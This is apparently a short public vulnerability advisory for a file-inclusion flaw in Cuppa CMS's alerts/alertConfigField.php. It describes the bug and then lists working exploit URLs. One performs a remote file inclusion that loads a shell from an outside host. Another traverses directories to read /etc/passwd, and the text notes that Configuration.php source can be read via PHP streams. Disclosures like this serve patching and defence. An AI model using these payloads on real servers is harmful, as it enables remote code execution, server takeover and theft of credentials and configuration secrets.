 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used
when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP
code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream